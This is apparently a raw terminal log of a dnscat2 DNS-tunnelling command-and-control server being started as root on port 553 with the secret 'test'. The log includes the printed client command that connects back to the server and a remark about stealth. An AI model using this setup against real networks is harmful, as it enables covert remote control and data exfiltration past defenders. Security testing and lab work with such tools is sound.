 ┌──(root㉿dnscat2server)-[~]
└─# dnscat2-server -s 553 -c test
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:553
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=553 --secret=test
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 553.
dnscat2>